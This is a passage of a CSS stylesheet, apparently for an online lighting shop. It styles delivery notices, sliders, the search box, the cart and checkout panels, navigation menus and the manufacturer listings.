}
.delivery-term {
    text-align: center;
    color:#0F961E;
    margin-top: 10px;
    margin-bottom: 10px;

    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 130%;
}
.delivery-term.long {
    color: #d90c05;
}
.product-home-slider .delivery-term {
    margin-top:0;
}
.delivery-product p {
    margin:2px;
}
.delivery-product {
    display: none;
}
.exposition {
    margin-top:40px;
    display: none;
}
.exposition.active {
    display: block;
}
.exposition span {
    color:#266219;
    font-size: 14px;
    font-weight: 500;
}
.exposition .cities {
   color: #1e1e1e;
   font-size: 14px;
   font-weight: 300;
}

.return-form {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-wrap: wrap;
   flex-direction: row;
   align-content: flex-start;
   justify-content: space-between;
   align-items: stretch;
   gap:30px 10px;
}
.return-form .contact-inputs {
    margin:0!important;
    float:none!important;
}
.required-fields {
    display: none;
}
.delivery-product.active {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   align-content: flex-start;
   justify-content: flex-start;
   align-items: flex-start;
   gap: 10px;
   margin-top: 40px;
}
.delivery-product .in-warehouse, .delivery-product .in-manufacturer {
    display: none;
}
.delivery-product .in-warehouse.active, .delivery-product .in-manufacturer.active {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   align-content: center;
   justify-content: flex-start;
   align-items: center;
   gap: 10px;
   color: #1e1e1e;
   font-size: 14px;
   font-weight: 300;
   max-width: 50%;
}
.delivery-product p:first-child {
    font-weight: 500;
}
.delivery-product img {
 width: 40px;
 height: 40px;
}
.delivery-product .icon {
    background: #95da94;
    padding:5px;
}
.delivery-product .danger .icon {
    background: #da9494;
}
.brands-container {
    margin: 50px auto;
}
.brands img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}
.brands .brand a {
    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: 100%;
}
.brands .brand {
    width: 168px;
    height: 90px;
    overflow: hidden;
    border-radius: 4px;
    border: 1px solid rgba(172, 172, 172, 0.50);
}
.hp-slider {
    padding-bottom: 50px;
    position: relative;
    margin-bottom: 50px;
    margin-top: 32px;
}

/*.hp-slider .slick-dots {
    position: relative;
    z-index: 2;
    bottom: 0;
    margin-top: 6px;
}*/
.hp-slider .slick-dots li button:before {
    font-size: 12px;
    opacity: 1;
    color: #666;
}
.hp-slider .slick-dots li.slick-active button:before {
    color: #000;
    opacity: 1;
}

.hp-slider .slick-arrow{
    cursor: pointer
}
.hp-slider .slick-arrow.slick-next {
    color: #fff;
}
.hp-slider .slick-arrow.slick-prev {
    background: url(../image/arrow-left3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-prev:hover {
    background: url(../image/arrow-left3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-next {
    background: url(../image/arrow-right3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.hp-slider .slick-arrow.slick-next:hover {
    background: url(../image/arrow-right3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.hp-slider .flex {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: center;
 align-items: center;
 gap: 82px;
 width: 100%;
}
.hp-slider .content-slider .slick-slider .slick-slide {
    margin:0;
    padding:0;
}
.hp-slider .link {
    display: inline-block;
    background: #2f2f2f;
    color: #fff;
    border-radius: 12px;
    padding: 16px 32px;
    margin-top: 50px;
}
.hp-slider .content-slider {
    width: calc(50% - 90px);
    height: 100%;
}
.hp-slider .content-slider .slide {
    text-align: center;
    margin: 20px 0;
    padding: 0 20px;
}
.hp-slider .slick-dots {
    bottom:0;
    width: calc(100% - 36px);
}
.hp-slider .content-slider p {
 color: #2F2F2F;
 font-family: Ubuntu, sans-serif;
 font-size: 48px;
 font-style: normal;
 font-weight: 300;
 line-height: normal;
 text-align: center;
 margin-bottom: 53px;
 margin-top: 0px;
}
.hp-slider .content-slider p + p {
    color: #000;
    text-align: center;
    font-family: Ubuntu, sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 130%;
    margin:15px 0;
}
.hp-slider .image-slider {
    width: 50%;
}
.hp-slider .image-slider img {
    width: 100%;
}
#wishlist-total img {
    width: 20px;
    height: 20px;
}
.product-slide-menu {
    display: none;
    pointer-events: none;
    cursor: default;
}
.product_blocks .slider {
    margin-bottom: 30px;
}
#product-thumbs {
    margin: 0 auto;
    text-align: center;
    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: center;
    align-items: flex-start;
    gap: 10px;
}
.btn-wishlist {
    background: transparent;
    border: 0;
    padding: 5px;
    cursor: pointer;
    color: #bebebe;
    position: absolute;
    right: 0;
    top: 0;
}
.btn-wishlist.active {
    color:#2f2f2f;
}

.product-slider .btn-wishlist {
    right: 37px;
}

.item-popup-wrap .slider .item-sticker {
 position: absolute;
 right: 9px;
 top: 60px;
 width: 40px;
 height: 40px;
 line-height: 40px;
 padding: 0;
 font-size: 14px;
}
.item-popup-wrap .slider .item-sticker + .item-sticker {
 top: 0;
}

@media only screen and (min-width: 600px) {
    header {
        height: auto;
        line-height: normal;
    }
}
@media (min-width: 1660px) {
    .container {
        width: 1630px;
        max-width: 1630px;
    }
}

@media (max-width: 768px) {
    .desktop_only {
        display: none;
    }
}
@media (min-width: 769px) {
    .mobile_only {
        display: none;
    }
}

.about-us-content div {
    line-height: 1.3em;
}
h1 {
    color: #1e1e1e;
    font-family: "Ubuntu",sans-serif;
    font-weight: 100;
    letter-spacing: .03em;
    /*white-space: nowrap;*/
    margin-bottom: 10px;
    display: block;
}
.product_blocks h1 {
    white-space: normal;
}
.product_blocks .video {
    margin: 30px 20px;
}
@media (max-width:767px) {
    .product_blocks .video {
        margin: 15px 0;
    }
}

header.upper {
    color: #282828;
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #f5f5f5
}
header.upper a {
    color: #158fc3;
}
header.upper a:hover {
    color: #000000;
}
header.upper .tleft {
    font-size: 0.85em;
    padding: 10px 0 10px 15px;
    text-align: left;
}
header.upper .tright {
    text-align: right;
}
.top-menu {
    display: flex;
    width: 100%;
    font-size: 0.85em;
    margin-bottom: 0;
    max-width: 560px;
    margin-right: 0;
    margin-left: auto;
}
.top-menu > li {
    flex-grow: 1;
    color: #282828;
    position: relative;
    padding: 10px 5px;
}
.top-menu > li a {
    color: #282828;
}
.top-menu > li a:hover {
    color: #158fc3;
}
.top-menu > li form {
    display: none;
}
.top-menu > li:hover form {
    display: block;
    background: #000000;
    position: absolute;
    top: 100%;
    right: 0; 
    width: 120%;
    border-radius: 8px;
    padding: 8px;
    z-index: 1;
}
.top-menu > li form li a,
.top-menu > li form li {
    color: #fff;
    padding: 8px;
    text-align: left;
}
.top-menu > li form li a:hover {
    color: #ddd;
}
.page-wrap {
    min-height: 60%;
}
.content-min-heigh {
    min-height: auto;
}

.item-block {
    height: 376px;
}

.product_block4 .tab-pane {
    padding: 20px 2px;
}

.product_file {

}
.product_file .icon {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 10px;
    font-size: 30px;
    background: #1E1E1E;
    color: #fff;
    text-align: center;
    padding-top: 22px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    font-weight: 700;
}
.product_file .icon a {
    color: #fff;
}
.product_file h3 {
    font-size: 16px;
}
.product_file h3 a {
    color: #1E1E1E;
}
.product_file div a {
    color: #777;
}
.product_file hr {
    margin: 20px 0;
    clear: both;
}
.nav.nav-tabs a {
    color: #1e1e1e;
}

#language a {
    white-space: nowrap;
}

header.lower {
    padding: 15px 0;
}
header.lower .sviestuvai-logo {
    text-align: left;
}

.search-block{
    display: flex;
    margin-top: 10px;
    padding: 0;
    position: relative;
}

.search-block .search1 {
    flex-grow: 1;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    outline: none;
}
.search-block .search1 input {
    border: 1px solid #f5f5f5;
    width: 100%;
    padding: 0 5px;
    height: 100%;
    box-shadow: none;
    background-color: transparent;
}
.search-block .search1 input::placeholder {
    color: #999999;
    /*font-size: 0.85em;*/
}
.search-block .search1 {
    border-bottom: none!important;
    height: 100%;
    font-size: 1rem;
    padding: 10px;
    flex-grow: 1;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    outline: none;
}
.search-block .search2 {
    width: 44px;
    cursor: pointer;
    background-color: #f5f5f5;
    border: 1px solid #f5f5f5;
    outline: none;
    position: relative;
}
.search-block .search2 img {
    margin: 9px;
}
.search-block .search2 .img-search-hint {
    position: absolute;
    top: calc(100% + 15px);
    left: -70px;
    width: 180px;
    background: #1f1f1f;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    padding: 10px 20px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    transition: 300ms;
}
.search-block .search2:hover .img-search-hint {
    top: calc(100% + 10px);
    opacity: 1;
    visibility: visible;
    transition: 300ms;
}
.search-block .search2 .img-search-hint:before {
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #1f1f1f;
    position: absolute;
    top: -10px;
    left: 80px;
}

.search-block .search3 {
    width: 115px;
    background-color: #000;
    border: 1px solid #000;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    outline: none;
    color: #fff;
    text-align: left;
    padding: 0;
}
.search-block .search3 button {
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    width: 100%;
    text-align: left;
    padding-left: 5px;
}
.search-block .search3 button img {
    padding: 0;
    border: none;
    outline: none;
    margin: 9px;
}

header .search_suggest_container {
    position: absolute;
    top: 130%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transition: 300ms;
    z-index: 2;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
header .search_suggest_container.active {
    position: absolute;
    top: 110%;
    left: 0;
    width: 100%;
    visibility: visible;
    opacity: 100%;
    transition: 300ms;
}
.suggest-container {
    background: #fff;
}
.suggest-product {
    border-bottom: 1px solid #e1e1e1;
}
.suggest-product a {
    padding: 10px 15px;
    display: block;
    min-height: 86px;
}
.suggest-product a:hover {
    background-color: #f6f6f6;
}
.suggest-product img {
    float: left;
    margin-right: 15px;
    width: 70px;
    height: 70px;
}
.suggest-product h5 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px;
    margin-top: 0;
    text-align: left;
    color: #1e1e1e;
    font-weight: 300;
}
.suggest-product:hover h5 {
    text-decoration: underline;
}
.suggest-product .suggest-price {
    text-align: left;
    color: #1f1f1f;
    font-weight: 500;
}
.suggest-product .suggest-price .old-price {
    text-decoration: line-through;
    margin-right: 0;
}
.suggest-container .suggest-all a {
    padding: 12px;
    background: #1f1f1f;
    color: #fff;
    display: block;
}
.suggest-container .suggest-all a:hover {
    background: #000;
}


header.lower .shop .cart-form .product-pic img {
    margin: 0 20px 0 0;
}


header.lower .shop {
    text-align: right;
    padding-top: 18px;
    padding-left: 0;
    white-space: nowrap;
}
header.lower .shop a > span > img{
    margin: 0 3px 0 11px;
}
header.lower .shop a{
    color: #000;
}

header #cart_content_small .numeric-btn input {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    border: 0;
    font-size: 16px;
    margin:0;
    float:none;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    background: transparent;
}
header #cart_content_small .numeric-btn {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   border-radius: 100px;
   border: 1px solid #F5F5F5;
   background: #F5F5F5;
   display: flex;
   height: 40px;
   padding: 10px 16px;
   align-items: center;
   gap: 24px;
   align-self: stretch;
}

header #cart_content_small .numeric-btn .input-group {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: nowrap;
 align-content: center;
 justify-content: center;
 align-items: center;
 justify-content: space-between;
}
header #cart_content_small .numeric-btn .up {
 background: transparent;
 width: 14px;
 float:none;
 border: 0;
 margin:0;
 height: 14px;
 background: url(../image/plus.svg) no-repeat transparent center;
}
header #cart_content_small .numeric-btn .down {
 width: 14px;
 border:0;
 margin:0;
 float:none;
 background: url(../image/minus.svg) no-repeat transparent center;
 height: 14px;
}
header #cart_content_small .content-product{
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   flex-wrap: wrap;
   align-content: center;
   justify-content: space-between;
   align-items: center;
}
header #cart_content_small .cart-table .item-section{
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   flex-direction: row;
   flex-wrap: nowrap;
   align-content: center;
   justify-content: space-between;
   align-items: center;
}
header #cart_content_small .title {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    display: table;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 6px;
}
header #cart_content_small .code {
    color: #7B7B7B;
    font-family: 'Ubuntu', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 6px;
}


header #cart_content_small .price-block {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}

header #cart_content_small .price-block .old-price {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}


.cart-side-table {
    overflow-y: auto;
}

header #cart_content_small .pay,.pay,.pay:hover {
    display: flex;

    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    border-radius: 14px;
    background: #2F2F2F;
    color: #FFF;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    margin: 0 auto;
    font-weight: 500;
    margin-bottom: 9px;
    line-height: normal;
}
header #cart_content_small .go-back, .go-back, .go-back:hover {
    display: flex;

    height: 51px;
    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    flex-shrink: 0;
    border-radius: 14px;
    border: 0px solid #2F2F2F;
    background: transparent;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    margin: 0 auto;
    line-height: normal;
}
header #cart_content_small .go-cart, .go-cart, .go-cart:hover {
    display: flex;

    height: 51px;
    padding: 16px 32px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    flex-shrink: 0;
    border-radius: 14px;
    border: 1px solid #2F2F2F;
    background: #FFF;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    margin: 0 auto;
    line-height: normal;
}

header #cart_content_small .cart-table {
    max-height: unset;
    height: calc(100vh - 255px);
    overflow: scroll;
}

/* WebKit browsers */
#cart_content_small .cart-table::-webkit-scrollbar {
    width: 12px;
    background-color: grey; /* Background color for the scrollbar track */
}

#cart_content_small .cart-table::-webkit-scrollbar-thumb {
    background-color: #2f2f2f; /* Color of the scrollbar thumb */
    border-radius: 6px;
}

/* Firefox */
#cart_content_small .cart-table {
    scrollbar-width: thin; /* Set the scrollbar width */
    scrollbar-color: #2f2f2f grey; /* Thumb color and track color */
}


header #cart_content_small .cart-side-table {
    overflow: hidden;
}

.side-discount-sum {
    color: #d90c05;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding:5px 35px 0;

    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.side-total {
    color: #000;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding:20px 35px;

    display: -webkit-box;     
    display: -moz-box;   
    display: -ms-flexbox;     
    display: -webkit-flex;    
    display: flex; 
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}

.order-coupon .control-label {
    display: none;
}
.order-coupon {
 width: 413px;
 margin-top: 41px;
}
.order-coupon .coupon-block {
    max-width: 526px;

}
.order-coupon .coupon-block .input-group #button-coupon {
    background: #2F2F2F;
    color: #FFF;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    border-radius: 0;
    font-weight: 500;
    line-height: normal;
    border-radius: 0px 14px 14px 0px;
    padding: 15px 32px;
}
.order-coupon .coupon-block .input-group > input {
 padding: 16px 24px;
 color: #999;
 font-family: Ubuntu;
 font-size: 16px;
 border-radius: 14px 0px 0px 14px;
 font-style: normal;
 font-weight: 500;
 border:0!important;
 line-height: normal;
 background: #F4F4F4;
}


.order-cart-page {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 padding-bottom: 25px;
}
.order-cart-page .quantity {
    margin:0;
    width:auto;
}
#cart_content_small .cart-form .product-pic {
    width: auto;
}
.order-cart-page td img, #cart_content_small img {
    max-width: 80px;
    max-height: 80px;
}
/*.order-cart-page table a {
    display: table;
    width: auto;
}*/

.order-cart-page .cancel-item-btn {
    width: 24px;
    height: 24px;
    border:0;
    padding:0;
    margin:0;
    cursor: pointer;
    flex: 0 0 24px;
    background: url(../image/trash.svg) no-repeat transparent center;
}
.order-cart-page th {
    color: #2F2F2F;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding:22px 0;
    line-height: normal;
    border-bottom: 1px solid #E1E1E1;
}
.order-cart-page .code {
    color: #7B7B7B;
    font-family: Ubuntu;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    margin-bottom: 4px;
    line-height: normal;
}
.order-cart-page .title {
    color:#0C0308;
    font-family: Ubuntu;
    font-size: 16px;
    text-align: left;
    font-style: normal;
    font-weight: 500;
    margin-bottom: 4px;
    display: table;
    line-height: normal;
}
.order-cart-page td {
    color: #000;
    font-family: Ubuntu;
    font-size: 16px;
    font-style: normal;
    padding:10px 10px;
    font-weight: 300;
    border-bottom: 1px solid #E1E1E1;
    line-height: 130%; /* 20.8px */
}
.order-cart-page td.product-price, .order-cart-page td.product-total {
/*    min-width: 120px;*/
white-space: nowrap;
}

.order-cart-page .numeric-btn input {
    color: #0C0308;
    font-family: 'Ubuntu', sans-serif;
    border: 0;
    font-size: 16px;
    margin:0;
    float:none;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    background: transparent;
}
.order-cart-page .numeric-btn {
   display: -webkit-box;     
   display: -moz-box;   
   display: -ms-flexbox;     
   display: -webkit-flex;    
   display: flex; 
   border-radius: 100px;
   border: 1px solid #F5F5F5;
   background: #F5F5F5;
   display: flex;
   height: 40px;
   padding: 10px 16px;
   align-items: center;
   gap: 24px;
   align-self: stretch;
}

.order-cart-page .numeric-btn .input-group {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: nowrap;
 align-content: center;
 justify-content: center;
 align-items: center;
 justify-content: space-between;
}
.order-cart-page .numeric-btn .up {
 background: transparent;
 width: 14px;
 float:none;
 border: 0;
 cursor: pointer;
 padding: 0;
 margin:0;
 height: 14px;
 background: url(../image/plus.svg) no-repeat transparent center;
}
.order-cart-page .numeric-btn .down {
 width: 14px;
 border:0;
 padding: 0;
 cursor: pointer;
 margin:0;
 float:none;
 background: url(../image/minus.svg) no-repeat transparent center;
 height: 14px;
}

.order-cart-page .side-cart {
    background: #F4F4F4;
    padding:30px 20px;
    color: #2F2F2F;
    font-family: Ubuntu;
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    max-width: 285px;
    width: 100%;
}

.order-cart-page .cart-content {
    width: calc(100% - 40px - 285px);
}
.order-cart-page #discount-sum {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 color:#d90c05;
 margin-bottom: 5px;
}
.order-cart-page #sub-total {
 display: -webkit-box;     
 display: -moz-box;   
 display: -ms-flexbox;     
 display: -webkit-flex;    
 display: flex; 
 flex-direction: row;
 flex-wrap: wrap;
 align-content: flex-start;
 justify-content: space-between;
 align-items: flex-start;
 margin-bottom: 31px;
}

.cart-form {
    position: fixed;
    top: 0;
    right: 0;
    padding-bottom: 100px;
    width: 400px;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
.cart-form.form-content {
    height: 100vh;
    white-space: normal;
}
.cart-form .cart-table {
    max-height: 60vh;
    overflow: auto;
    margin-bottom: 45px;
}
.cart-form .product-pic {
    width: 70px;
}
.cart-form .item-title {
    width: 250px;
    text-align: left;
}
.cart-form .item-section {
    padding: 20px;
}
.cart-form .item-row {
    width: 250px;
    margin-top: 15px;
}
.cart-form .spinner-btn {
    padding: 0;
}
.cart-form .old-price {
    margin-right: 0;
}
.cart-form .new-price {
    margin-left: 10px;
    color:#d90c05!important;
}
.cart-form .submit-btn {
    font-size: 19px;
    line-height: 60px;
    height: 60px;
}
.cart-form .arrow {
    height: 60px;
}
.cart-form .required-block {
    bottom: 60px;
}
.spinner-btn {
    padding: 0;
}

.login-header {
    position: relative;
}
.login_content_small {
    position: absolute;
    top: 180%;
    right: 0;
    width: 400px;
    z-index: 8;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}


.login_content_small .submit-btn {
    font-size: 19px;
    line-height: 60px;
    height: 60px;
    right: 0;
    position: static;
}
.login_content_small .arrow {
    height: 60px;
}
.person-type-btns-wrap > ul {
    padding-top: 26px;
}
.login-header {
    max-width: 131px;
    white-space: nowrap;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}


nav {
    background-color: #2f2f2f;
    height: auto;
    line-height: normal;
}
.navigation {
    display: flex;
    line-height: 24px;
    font-size: 14px;
}
.navigation a {
    font-size: 14px;
}
.navigation .menu-li {
    position: relative;
    text-align: center;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    flex: auto;
    justify-content: center;
}
.navigation .menu-li:hover,
.navigation .menu-li.active {
    background: #000;
}
.navigation .menu-li span,
.navigation .menu-li a,
.navigation .menu-li a:hover {
    color: #fff;
    padding: 12px 8px;
    display: inline-block;
    font-size: 0.95em;
}
.navigation .menu-li:last-child span,
.navigation .menu-li:last-child a {
    color: #e54b4b;
}

.navigation .level2 {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 300ms;
    top: 115%;
    left: 0;
    z-index: 10;
    padding: 0;
    background: #fff;
    box-shadow: 0 0 3px rgba(30,30,30,0.5);
}
.navigation .menu-li.has-children:hover .level2 {
    visibility: visible;
    opacity: 100;
    transition: 300ms;
    top: 100%;
    left: 0;
}
.navigation .menu-li .level2 {
    min-width: 500px;
    display: flex;
    flex-wrap: wrap;
}
.navigation .menu-li .level2 li {
    flex: 50%;
    text-align: left;
}
.navigation .menu-li .level2 a {
    padding: 8px 12px;
    color: #1e1e1e;
    text-align: left;
    text-transform: none;
    display: block;
}
.navigation .menu-li .level2.level2-small {
    flex-direction: column;
    min-width: 100%;
}
.navigation .menu-li .level2.level2-small a {
    white-space: nowrap;
}


.slider.slick-dotted.slick-slider {
    /*max-height: 43vw;*/
    /*overflow-y: hidden;*/
    margin-bottom: 0;
}

.slider .carousel-flex {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
@media (max-width: 768px) {
    .slider .carousel-flex {
        flex-direction: column-reverse;
    }
}

.home-slider-container {
    padding: 0 10px;
}
.slider img {
    outline: none;
    width: 100%;
    height: auto;
}
.slider .slick-prev {
    left: -50px;
    margin-bottom: 25px;
}
.slider .slick-next {
    right: -50px;
    margin-bottom: 25px;
}

.slider .slick-dots {
    position: relative;
    z-index: 2;
    bottom: 0;
    margin-top: 6px;
}
.slider .slick-dots li button:before {
    font-size: 12px;
    color: #000;
    opacity: 1;
}
.slider .slick-dots li.slick-active button:before {
    color: #666;
}
.slider .slick-arrow.slick-next {
    color: #fff;
}
.slider .slick-arrow.slick-prev {
    background: url(../image/arrow-left3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.slider .slick-arrow.slick-prev:hover {
    background: url(../image/arrow-left3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.slider .slick-arrow.slick-next {
    background: url(../image/arrow-right3.png) no-repeat center center #333;
    background-size: 7px 13px;
    color: #fff;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 0.5;
    transition: 300ms;
}
.slider .slick-arrow.slick-next:hover {
    background: url(../image/arrow-right3.png) no-repeat center center #000;
    background-size: 7px 13px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    z-index: 1;
    opacity: 1;
    transition: 300ms;
}
.slider .caption {
    color: #000;
}
.slider.home-slider-parted h2 {
    font-size: 40px;
    line-height: 50px;
    text-align: center;
    position: relative;
    margin-bottom: 30px;

    font-family: "Nexa", Arial, serif;
    font-optical-sizing: auto;
    font-weight: bold;
    font-style: normal;
}
.slider.home-slider-parted a {
    outline: none;
}
.slider.home-slider-parted a h2 {
    color: #000;
    outline: none;
}
.slider.home-slider-parted h2:after {
    content: "";
    position: absolute;
    top: 116%;
    left: calc(50% - 30px);
    width: 60px;
    height: 3px;
    background: #2f2f2f;
    transition: 300ms;
}
.slider.home-slider-parted:hover h2:after {
    left: calc(50% - 60px);
    width: 120px;
    transition: 300ms;
}

.slider .caption p {
    margin: 5px 0;
    line-height: 1.30;
    text-align: center;
}

.slider .caption .link_more {
    margin-top: 30px;
    text-align: center;
}
.slider .caption .link_more a {
    display: inline-block;
    background: #2f2f2f;
    color: #fff;
    border-radius: 12px;
    padding: 16px 32px;
}
.slider .caption .link_more a:hover {
    background: #000;
}

.slider .flex {
    display: flex;
    flex-direction: column;
    margin: 25px 0;
    justify-content: center;
    flex: 1;
    min-height: 30vw;
}
.slider .flex > * {
    flex: 1;
}

.slider .WHITE {
    background: #2f2f2f;
}
.slider .WHITE .caption {
    color: #fff;
    padding-left: 60px;
}
.slider .WHITE .caption h2 {
    color: #fff;
}
.slider .WHITE .caption h2 a {
    color: #fff;
}
.slider .WHITE .caption p a {
    background: #fff;
    color: #2f2f2f;
    transition: 300ms;
}
.slider .WHITE .caption p a:hover {
    background: #fff;
    color: #000;
    transition: 300ms;
}


@media (max-width: 600px) {
    .slider {
        padding-top: 0;
        padding-bottom: 0;
    }
    .slider.slick-dotted.slick-slider {
        margin-bottom: 30px;
    }
    .slider .caption {
        position: static;
        padding: 15px;
        background: #2f2f2f;
        font-size: 20px;
        line-height: 28px;
    }
    .slider .BLACK .caption {
        background: #fff;
    }
    .slider .slick-prev {
        top: 25%;
    }
    .slider .slick-next {
        top: 25%;
    }
    .slider .slick-dots {
        top: 35%;
        bottom: auto;
    }
}


.faq {
    background: #fff;
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    -moz-box-shadow: 0 5px 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    margin-bottom: 40px;
}
.faq {

}


.manufacturer-legend {
    margin: 20px 0;
    padding: 12px 25px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    background: #f5f5f5;
}
.manufacturer-legend p {
    padding: 0;
    margin: 0;
}
.manufacturer-list {
    margin-bottom: 75px;
}
.manufacturer-list h2 {
    font-weight: 500;
}
.manufacturer-list .list-item {
